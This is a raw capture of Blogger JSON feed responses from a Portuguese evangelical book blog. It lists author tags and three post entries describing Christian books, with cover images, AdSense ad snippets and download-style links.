Araújo"},{"term":"Socep"},{"term":"Software"},{"term":"Stanley Frodsham"},{"term":"Stanley Horton"},{"term":"Stephen Arteburn"},{"term":"Steve Chandler"},{"term":"Steven J. Lawson"},{"term":"Steven Lawson"},{"term":"Strong"},{"term":"Susana Wesley"},{"term":"Série Cris"},{"term":"T. A. McMahon"},{"term":"T. D. Jakes"},{"term":"T. Desmond Alexander"},{"term":"T. P. Simmons"},{"term":"Telma Bueno"},{"term":"Teologia"},{"term":"Thabiti Anyabwile"},{"term":"Thiago Brazil"},{"term":"Thomas E. Trask"},{"term":"Thomas Ice"},{"term":"Thomas Nelson"},{"term":"Thomas Watson"},{"term":"Tiago Soares"},{"term":"Tim Chester"},{"term":"Timothy Demy"},{"term":"Timothy Dudley-Smith"},{"term":"Tomás de Aquino"},{"term":"Toni Ébert de Paula"},{"term":"Tony Coffey"},{"term":"Tony Paine"},{"term":"Tremper Longman III"},{"term":"Tácito da Gama Leite Filho"},{"term":"Ubaldo Torres de Araújo"},{"term":"Valdir Alves De Oliveira"},{"term":"Valmir Nascimento"},{"term":"Valter José"},{"term":"W. G. Kummel"},{"term":"W. Gary Crampton"},{"term":"W. Phillip Keller"},{"term":"Wagner Gaby"},{"term":"Wagner Tadeu dos Santos Gaby"},{"term":"Waldyr Carvalho Luz"},{"term":"Walter A. Elwell"},{"term":"Walter Wangerin"},{"term":"Walther Von Loewenich"},{"term":"Watchaman Nee"},{"term":"Wayne Cordeiro"},{"term":"Wayne Gruden"},{"term":"Wilbur O `Donovan Jr."},{"term":"Wilfrid Haubeck"},{"term":"William Carey Taylor"},{"term":"William E. Mouser"},{"term":"William Evans"},{"term":"William Menzies"},{"term":"William Nicoll"},{"term":"William Nix"},{"term":"William R. Nicoll"},{"term":"Winfried Thiel"},{"term":"Wolfhart Pannenberg"},{"term":"ePUB"},{"term":"Émile Morin"},{"term":"‎ Martin Dugard"},{"term":"‎ Valmor da Silva"}],"title":{"type":"text","$t":"Gospel Book - Livros Evangélicos"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gospelbook.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/-\/Livros?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gospelbook.net\/search\/label\/Livros"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/-\/Livros\/-\/Livros?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Gospel Book"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04433262886951797602"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"876"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4285201848057770882.post-5212710775474994600"},"published":{"$t":"2022-08-25T20:33:00.003-03:00"},"updated":{"$t":"2022-10-31T20:02:13.871-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"E. M. Bounds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livros"}],"title":{"type":"text","$t":"À Oração e o Ministério da Palavra - E. M. Bounds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtseFOHvpI4dmsK95lrOMytLSPtUAjqo_huzPx9OyAea63vwPEQQd5H5rXdcw1iN9fhp9ANGcaDR28D2q0MMpTvbtjU4rqm4bIECQpz6Fa05ljdJ5JWoF9GlwEfTbWj6nKoRfK4mqu6btiOU1BADsRkyuYuK82xcSORAfBlHptfu_VVtCmCBRqE1OwDw\/s800\/01%20Capa%20Nova.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtseFOHvpI4dmsK95lrOMytLSPtUAjqo_huzPx9OyAea63vwPEQQd5H5rXdcw1iN9fhp9ANGcaDR28D2q0MMpTvbtjU4rqm4bIECQpz6Fa05ljdJ5JWoF9GlwEfTbWj6nKoRfK4mqu6btiOU1BADsRkyuYuK82xcSORAfBlHptfu_VVtCmCBRqE1OwDw\/s320\/01%20Capa%20Nova.png\" width=\"205\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\"O grande plano de DEUS para a redenção da humanidade está tão ligado à oração por sua prosperidade e sucesso quanto quando o decreto que criou o movimento foi emitido pelo Pai, tendo em sua frente à condição imperativa, universal e eterna: \"Pede-me, e te darei as nações como herança e os confins da terra como tua propriedade.\". Em muitos lugares, um estado alarmante das coisas aconteceu, pois os muitos que estão inscritos em nossas igrejas não estão orando, homens e mulheres. Muitos dos que ocupam posições de destaque na vida da igreja não estão orando aos homens. É muito temível que grande parte do trabalho da Igreja esteja sendo feito por aqueles que são perfeitos estranhos ao quarto da oração. É de se admirar que o trabalho não seja bem sucedido. Embora possa ser verdade que muitos na Igreja dizem orações, é igualmente verdade que suas orações são da ordem estereotipada. Suas orações podem ser carregadas de sentimentos, mas são mansas, tímidas, e sem fogo ou força.\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3993297330596008\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- Gospel Book 2022 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3993297330596008\"\n     data-ad-slot=\"6134904563\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gblinks.net\/2022\/08\/mais-de-10-milhoes-de-pessoas-ainda-nao.html\" target=\"_blank\"\u003E↓Link\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/5212710775474994600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/5212710775474994600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gospelbook.net\/2022\/08\/a-oracao-e-o-ministerio-da-palavra-e-m.html","title":"À Oração e o Ministério da Palavra - E. M. Bounds"}],"author":[{"name":{"$t":" Publisher "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16127795881355812269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtseFOHvpI4dmsK95lrOMytLSPtUAjqo_huzPx9OyAea63vwPEQQd5H5rXdcw1iN9fhp9ANGcaDR28D2q0MMpTvbtjU4rqm4bIECQpz6Fa05ljdJ5JWoF9GlwEfTbWj6nKoRfK4mqu6btiOU1BADsRkyuYuK82xcSORAfBlHptfu_VVtCmCBRqE1OwDw\/s72-c\/01%20Capa%20Nova.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4285201848057770882.post-5926783570089297920"},"published":{"$t":"2022-08-04T16:39:00.008-03:00"},"updated":{"$t":"2022-10-31T20:02:16.804-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samuel Alexander Danford"}],"title":{"type":"text","$t":"Leituras Bíblicas de Santidade - Samuel Alexander Danford"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DklPFSSxsIHpclCs3mF99kq1v4f2DZ5ahjM1TzM1dI6vgwTV6cXj3AruKIr3hT0CtmScWRjqyZrboQJDDN8xmz-Ws9qpasM4DehgAieuTjRLHTQdRtgkMv-LHd_CS3060jQoF9Lj2nKex98Rll6kcldE_ZrKafgSe5sBPmSVe__XZXZE82jMD9wU2g\/s1000\/02%20P.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"625\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DklPFSSxsIHpclCs3mF99kq1v4f2DZ5ahjM1TzM1dI6vgwTV6cXj3AruKIr3hT0CtmScWRjqyZrboQJDDN8xmz-Ws9qpasM4DehgAieuTjRLHTQdRtgkMv-LHd_CS3060jQoF9Lj2nKex98Rll6kcldE_ZrKafgSe5sBPmSVe__XZXZE82jMD9wU2g\/s320\/02%20P.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;Este pequeno livro foi escrito para orientar no estudo bíblico sobre a Santidade ou Santificação Integral.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVocê descobrirá que a Bíblia dá grande destaque à doutrina e prática da Santidade, e todo cristão deve imediatamente buscar a “plenitude da bênção do evangelho de Cristo”.\u003C\/p\u003E\u003Cp\u003EO Bispo Foster, em seu livro sobre \"Pureza Cristã\" - (No curso de estudo para pregadores metodistas) - diz: Ele respira a profecia, troveja \"na lei, murmura na narrativa, sussurra nas promessas, suplica nas orações, brilha na poesia, ressoa nas canções, fala nos tipos, brilha no imaginário, vozes na língua e arde no espírito todo o sistema, desde o Alfa até o Ômega, do seu início ao seu fim. Santidade! santidade necessária, santidade um dever presente, um privilégio presente, um gozo presente, é o progresso e a completude do maravilhoso tema da Bíblia!\u003C\/p\u003E\u003Cp\u003EA Disciplina Metodista diz: 'Vamos insistir forte e estreitamente na santidade interior e exterior em todos os seus ramos.\u003C\/p\u003E\u003Cp\u003EJohn Wesley diz: \"Onde esta doutrina é fielmente pregada, toda a causa de Deus prospera\".\u003C\/p\u003E\u003Cp\u003EDr. Adam Clark diz: \"Se o Metodismo desistir de pregar a inteira santificação, eles logo perderão sua glória\".\u003C\/p\u003E\u003Cp\u003EA promessa da Epworth League diz: \"Procurarei sinceramente por mim mesmo e farei o que puder para ajudar os outros a alcançar o mais alto padrão de experiência e vida do Novo Testamento\"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3993297330596008\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- Gospel Book 2022 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3993297330596008\"\n     data-ad-slot=\"6134904563\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gblinks.net\/2022\/08\/fifa-antecipa-inicio-da-copa-do-mundo.html\"\u003E↓Link\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/5926783570089297920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/5926783570089297920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gospelbook.net\/2022\/08\/leituras-biblicas-de-santidade-samuel.html","title":"Leituras Bíblicas de Santidade - Samuel Alexander Danford"}],"author":[{"name":{"$t":" Publisher "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16127795881355812269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DklPFSSxsIHpclCs3mF99kq1v4f2DZ5ahjM1TzM1dI6vgwTV6cXj3AruKIr3hT0CtmScWRjqyZrboQJDDN8xmz-Ws9qpasM4DehgAieuTjRLHTQdRtgkMv-LHd_CS3060jQoF9Lj2nKex98Rll6kcldE_ZrKafgSe5sBPmSVe__XZXZE82jMD9wU2g\/s72-c\/02%20P.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4285201848057770882.post-7424878532916682761"},"published":{"$t":"2022-05-06T14:42:00.009-03:00"},"updated":{"$t":"2023-04-27T08:55:58.548-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gregg R. Allison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livros"}],"title":{"type":"text","$t":"50 Verdades Centrais Da Fé Cristã - Um Guia Para Compreender E Ensinar Teologia -  Gregg R. Allison "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNI5wVPwAHn9__tKsNibfnwXq925Kyb8OkUxwKmAKFSLea50H4h5eY5ovfRVOFhvAI6j3oh5_jal3ZbYe3G16yeY9FqFqDvNqjZwONTSr-GdlpaOkdIwXlwGDRfRGWcmaEGc89X93Ke8j02CAJ9cpIyMso5d8t2Upe0_W8ify-I2pfiaBBRjmY8AUfXQ\/s1357\/718DSQinsfL.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1357\" data-original-width=\"943\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNI5wVPwAHn9__tKsNibfnwXq925Kyb8OkUxwKmAKFSLea50H4h5eY5ovfRVOFhvAI6j3oh5_jal3ZbYe3G16yeY9FqFqDvNqjZwONTSr-GdlpaOkdIwXlwGDRfRGWcmaEGc89X93Ke8j02CAJ9cpIyMso5d8t2Upe0_W8ify-I2pfiaBBRjmY8AUfXQ\/s320\/718DSQinsfL.jpg\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara que os cristãos tenham condição de transmitir a fé com convicção, a doutrina cristã deve ser confessada pela igreja, ensinada de geração em geração e aplicada à vida. Nesta obra, o teólogo Gregg Allison explica 50 doutrinas essenciais da fé cristã de maneira clara e envolvente, fornecendo orientações sobre como ensiná-las com precisão. Allison também mostra como cada doutrina se conecta ao nosso dia a dia, já que, para ele, a doutrina cristã não é apenas crença verdadeira, mas também prática verdadeira. Este livro abrange os temas fundamentais do cristianismo (a natureza de Deus, sua Palavra, a Trindade, a Criação, a salvação, os últimos dias etc.) e, por isso, é um recurso teológico indispensável para a formação de crentes na sã doutrina e para a transformação de vidas para a glória de Deus. Cada capítulo trata de uma doutrina e é dividido em cinco seções: \"Entendendo a doutrina\", \"Base bíblica\", \"Principais erros\", \"Ensinando a doutrina\" e \"Recursos\", com uma lista de obras para quem deseja se aprofundar no tema do capítulo.\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3993297330596008\"\u003E\u003C\/script\u003E\n\u003C!--Gospel Book 2022--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3993297330596008\" data-ad-format=\"auto\" data-ad-slot=\"6134904563\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/7424878532916682761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/7424878532916682761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gospelbook.net\/2022\/05\/50-verdades-centrais-da-fe-crista-um.html","title":"50 Verdades Centrais Da Fé Cristã - Um Guia Para Compreender E Ensinar Teologia -  Gregg R. Allison "}],"author":[{"name":{"$t":" Publisher "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16127795881355812269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNI5wVPwAHn9__tKsNibfnwXq925Kyb8OkUxwKmAKFSLea50H4h5eY5ovfRVOFhvAI6j3oh5_jal3ZbYe3G16yeY9FqFqDvNqjZwONTSr-GdlpaOkdIwXlwGDRfRGWcmaEGc89X93Ke8j02CAJ9cpIyMso5d8t2Upe0_W8ify-I2pfiaBBRjmY8AUfXQ\/s72-c\/718DSQinsfL.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gospelbook.net/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111005188943966258774_1769187081977&_=1769187081978
body_size: 11503
content:
// API callback
jQuery111005188943966258774_1769187081977({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4285201848057770882"},"updated":{"$t":"2025-11-29T04:50:43.723-03:00"},"category":[{"term":"Livros"},{"term":"Revistas"},{"term":"C. H. Spurgeon"},{"term":"Autores Diversos"},{"term":"Ebooks"},{"term":"Lições Bíblicas"},{"term":"Robin Jones Gunn"},{"term":"Max Lucado"},{"term":"Bíblia de Estudo"},{"term":"Alex Martins"},{"term":"Caio Fábio"},{"term":"Devair S. Eduardo"},{"term":"J. I. Packer"},{"term":"João Calvino"},{"term":"Moisés Carneiro"},{"term":"César Francisco Raymundo"},{"term":"Josh McDowell"},{"term":"Kenneth E. Hagin"},{"term":"R. C. Sproul"},{"term":"‎ Luísa Martins"},{"term":"Claudionor de Andrade"},{"term":"Enéas Tognini"},{"term":"Esequias Soares"},{"term":"Hernandes Dias Lopes"},{"term":"J. C. Ryle"},{"term":"John MacArthur"},{"term":"John Piper"},{"term":"Matthew Henry"},{"term":"Rebecca Brown"},{"term":"Silas Malafaia"},{"term":"William Hendriksen"},{"term":"CPAD"},{"term":"Carolina Martins"},{"term":"D. M. Lloyd Jones"},{"term":"Dicionário Bíblico"},{"term":"Elinaldo Renovato de Lima"},{"term":"Jonathan Cash"},{"term":"José Gonçalves"},{"term":"Anibal Pereira dos Reis"},{"term":"Bill Hybels"},{"term":"D. A. Carson"},{"term":"Daniel Yoder"},{"term":"John Bevere"},{"term":"Myles Munroe"},{"term":"Philip Yancey"},{"term":"Rubem Martins Amorese"},{"term":"Salvador Moisés da Fonsêca"},{"term":"Timothy Keller"},{"term":"Watchman Nee"},{"term":"Andrew Murray"},{"term":"Antônio Renato Gusso"},{"term":"Arthur W. Pink"},{"term":"Bíblia Sagrada"},{"term":"Bíblias"},{"term":"Charles Spurgeon"},{"term":"David W. Dyer"},{"term":"Douglas Baptista"},{"term":"Elienai Cabral"},{"term":"Erwin Lutzer"},{"term":"Esboços"},{"term":"Gordon Lindsay"},{"term":"John Ankerberg"},{"term":"John MacArthur Jr."},{"term":"John Weldon"},{"term":"Jonathan Edwards"},{"term":"Jorge Linhares"},{"term":"Mark Hankins"},{"term":"Mike Murdock"},{"term":"Norman Geisler"},{"term":"Paulo Romeiro"},{"term":"Sammis Reachers"},{"term":"Sermões"},{"term":"Silas Tostes"},{"term":"Vincent Cheung"},{"term":"Warren W. Wiersbe"},{"term":"Wayne Grudem"},{"term":"William W. Orr"},{"term":"A. B. Simpson"},{"term":"A. W. Tozer"},{"term":"Abraão de Almeida"},{"term":"Adam Clarke"},{"term":"Adauto Lourenço"},{"term":"Adventismo"},{"term":"Alan Pieratt"},{"term":"Aldred Genade"},{"term":"Ana Mendez Ferrell"},{"term":"Antônio Gilberto"},{"term":"Audiobook"},{"term":"Augusto Cury"},{"term":"Augustus Nicodemus Lopes"},{"term":"Autoplay"},{"term":"Autor Desconhecido"},{"term":"Bill Wilson"},{"term":"Boanerges Ribeiro"},{"term":"Carlos Osvaldo Cardoso Pinto"},{"term":"Cd - Rom"},{"term":"Charles Capps"},{"term":"Charles R. Swindoll"},{"term":"Charles Swindoll"},{"term":"Ciro Sanches Zibordi"},{"term":"Darrell L. Bock"},{"term":"Devi Titus"},{"term":"Dewey M. Mulholland"},{"term":"E. M. Bounds"},{"term":"Eduardo Daniel Mastral"},{"term":"Elizabeth George"},{"term":"Emílio Conde"},{"term":"Ericson Martins"},{"term":"Erwin W. Lutzer"},{"term":"Eugene Peterson"},{"term":"Gary Chapman"},{"term":"Geziel Gomes"},{"term":"Gleason L. Archer Jr."},{"term":"Gordon D. Fee"},{"term":"Gottfried Brakemeier"},{"term":"H. L. Heijkoop"},{"term":"Humberto Volts"},{"term":"Isabela Mastral"},{"term":"Isael de Araújo"},{"term":"J. B. Phillips"},{"term":"J. D. Douglas"},{"term":"J.C. Ryle"},{"term":"John Frame"},{"term":"John R. Cross"},{"term":"John Stott"},{"term":"Josué Gonçalves"},{"term":"Joyce Meyer"},{"term":"Karl Lachler"},{"term":"L. R. Shelton Jr"},{"term":"Lawrence O. Richards"},{"term":"Lawrence Richards"},{"term":"Leon L. Morris"},{"term":"Levy Ferreira de Souza"},{"term":"Martinho Lutero"},{"term":"Mary K. Baxter"},{"term":"Merril C. Tenney"},{"term":"Merril Frederick Unger"},{"term":"N. T. Wright"},{"term":"Nilton Bonder"},{"term":"Norman L. Geisler"},{"term":"Orlando Boyer"},{"term":"Paul Brand"},{"term":"Pedro Lima Vasconcellos"},{"term":"R. A. Torrey"},{"term":"R.V.G Tasker"},{"term":"Ralph Gower"},{"term":"Ralph P. Martin"},{"term":"Roberts Liardon"},{"term":"Seitas"},{"term":"Stormie Omartian"},{"term":"T. L. Osborn"},{"term":"Urbano Zilles"},{"term":"Walter Brunelli"},{"term":"Walter C. Kaiser Jr."},{"term":"William Barclay"},{"term":"William Lane Craig"},{"term":"William MacDonald"},{"term":"Wim Malgo"},{"term":"‎ Carol Martins"},{"term":"A. A. Allean"},{"term":"A. R. Buckland"},{"term":"A. T. Robertson"},{"term":"A. W. Pink"},{"term":"A. de Saussure"},{"term":"A.R. Buckland"},{"term":"Abilio Santana"},{"term":"Adão Carlos Nascimento"},{"term":"Al Martin"},{"term":"Alan Chiamenti Machado"},{"term":"Alan Harman"},{"term":"Alan Redpath"},{"term":"Albert N. Martin"},{"term":"Aldo Rocha"},{"term":"Alessandra Costa Grangeiro"},{"term":"Alessandro Erivelton"},{"term":"AlexSandro Martins"},{"term":"Alfred J. Kolatch"},{"term":"Alfredo Edersheim"},{"term":"Aline Barros"},{"term":"Alister McGrath"},{"term":"Almeida Alcindo"},{"term":"Alonzo T. Jones"},{"term":"Altair Germano"},{"term":"Amilto Justus"},{"term":"Andreas Köstenberger"},{"term":"Andrew Farley"},{"term":"Andrew Hill"},{"term":"Andrew Miller"},{"term":"Antonio Gilberto"},{"term":"Antonio Neves de Mesquita"},{"term":"Arildo Louzano da Silveira"},{"term":"Armínio"},{"term":"Aryanne Soares"},{"term":"B. J. Oropeza"},{"term":"Barbara Hughes"},{"term":"Benjamin Scott"},{"term":"Benny Hinn"},{"term":"Bernardo Sorj"},{"term":"Bill Crowder"},{"term":"Bill Donahue"},{"term":"Bill Johnson"},{"term":"Bill O'Reilly"},{"term":"Bill T. Arnold"},{"term":"Bill Wiese"},{"term":"Billy Graham"},{"term":"Brett Clemmer"},{"term":"Brian Houston"},{"term":"Broadus David Hale"},{"term":"Bruce Anstey"},{"term":"Bruce Shelley"},{"term":"Bruce Thompson"},{"term":"Bruce Wilkinson"},{"term":"Bryan E. Beyer"},{"term":"C. Marvin Pate"},{"term":"C. S. Lewis"},{"term":"C. Timóteo Carriker"},{"term":"CNBB"},{"term":"Calvin Gardner"},{"term":"Carl F. H. Henry"},{"term":"Carl J. Bosma"},{"term":"Carl R. Trueman"},{"term":"Catolicismo"},{"term":"Chad Meister"},{"term":"Chaim Rabin"},{"term":"Chamada da Meia Noite"},{"term":"Charles C. Ryrie"},{"term":"Charles Finney"},{"term":"Chris Fabry"},{"term":"Christopher Hitchens"},{"term":"Christopher L. Reese"},{"term":"Claiton Ivan Pommerening"},{"term":"Claudemir Govaski"},{"term":"Claudinei Bispo"},{"term":"Claudiney Duarte"},{"term":"Cleon Rogers"},{"term":"Colin Brown"},{"term":"Colin Marshall"},{"term":"Craig L. Blomberg"},{"term":"Craig S. Keener"},{"term":"Curso de Teologia"},{"term":"Cássio Murilo Dias"},{"term":"César Moisés Carvalho"},{"term":"D. A Carson"},{"term":"D. Martyn Lloyd Jones"},{"term":"D. Peixoto Da Silva"},{"term":"Dalle Carnegie"},{"term":"Daniel Berg"},{"term":"Daniel Deusdete"},{"term":"Daniel G. Reid"},{"term":"Darci Drehmer"},{"term":"Dario Antiseri"},{"term":"Dave Hunt"},{"term":"David Alsobrook"},{"term":"David Burrows"},{"term":"David Cabral"},{"term":"David Delk"},{"term":"David E. Holwerda"},{"term":"David Gibson"},{"term":"David Gorodovits"},{"term":"David Jeremiah"},{"term":"David Martyn Lloyd-Jones"},{"term":"David S. Dockery"},{"term":"David Stoop"},{"term":"Debby Jones"},{"term":"Deivinson Gomes Bignon"},{"term":"Derek Kidner"},{"term":"Destino final"},{"term":"Discipulado"},{"term":"Don Finto"},{"term":"Don Stewart"},{"term":"Dong Yu Lan"},{"term":"Douglas Stuart"},{"term":"Douglas Wilson"},{"term":"Duane Arnold"},{"term":"E. Lund"},{"term":"E. W. Kenyon"},{"term":"Ebenézer Soares Ferreira"},{"term":"Eddie Hyatt"},{"term":"Edouard Cothenet"},{"term":"Eduardo Arens"},{"term":"Edward Dennett"},{"term":"Edwin Louis Cole"},{"term":"Eitan Bar"},{"term":"Elben M Lenz Cesar"},{"term":"Elben M. Lenz César"},{"term":"Eli Martins de Souza"},{"term":"Eliel dos Santos Gaby"},{"term":"Eliezer de Lira e Silva"},{"term":"Elizabeth Sherrill"},{"term":"Ellen Gould White"},{"term":"Eneas Tognini"},{"term":"Erdos"},{"term":"Erez Soref"},{"term":"Erlo Stegen"},{"term":"Ernest Reisinger"},{"term":"Ernesto Kraft"},{"term":"Eron Santos"},{"term":"Erroll Hulse"},{"term":"Esequias Soares da Silva"},{"term":"Ethel Barrett"},{"term":"Eugene H. Peterson"},{"term":"Eurico Bergstén"},{"term":"Evandro de Souza Lopes"},{"term":"Ezequias Soares"},{"term":"F. F. Bosworth"},{"term":"F. F. Bruce"},{"term":"F. Martins"},{"term":"Fabiana Bertotti"},{"term":"Fellipe Mastrillo"},{"term":"Fernanda Cruz"},{"term":"Fernando Chaim Bisker"},{"term":"Finis Jennings Dake"},{"term":"Floyd Lee Gilbert"},{"term":"Francis Chan"},{"term":"Frank Crusemann"},{"term":"Frank Viola"},{"term":"François Turretini"},{"term":"Fritz Rienecker"},{"term":"G. K. Chesterton"},{"term":"Garth Rosell"},{"term":"Gary Haynes"},{"term":"Gedeon Freire de Alencar"},{"term":"George Eldon Ladd"},{"term":"George W. Peters"},{"term":"Gerald Bray"},{"term":"Gerald F. Hawthorne"},{"term":"Gerhard Hörster"},{"term":"Gianfranco Ravasi"},{"term":"Gilberto Pickering"},{"term":"Gilvan Nascimento"},{"term":"Giovanne Reale"},{"term":"Giovanni Miegge"},{"term":"Gleason L. Archer"},{"term":"Gordon Chown"},{"term":"Grady SHannon Mcmurtry"},{"term":"Greg L. Bahnsen"},{"term":"Gregg R. Allison"},{"term":"Gunnar Vingren"},{"term":"Gustaf Wingren"},{"term":"Guy Duty"},{"term":"H. A. 